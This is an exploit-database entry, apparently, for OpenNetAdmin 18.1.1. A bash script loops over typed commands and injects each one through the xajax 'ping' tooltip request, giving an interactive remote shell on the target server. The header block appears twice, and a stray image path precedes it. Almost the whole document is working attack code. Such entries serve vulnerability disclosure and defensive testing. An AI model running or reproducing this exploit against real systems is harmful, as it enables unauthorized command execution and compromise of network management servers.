 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

#!/bin/bash

URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&
xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed
-n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done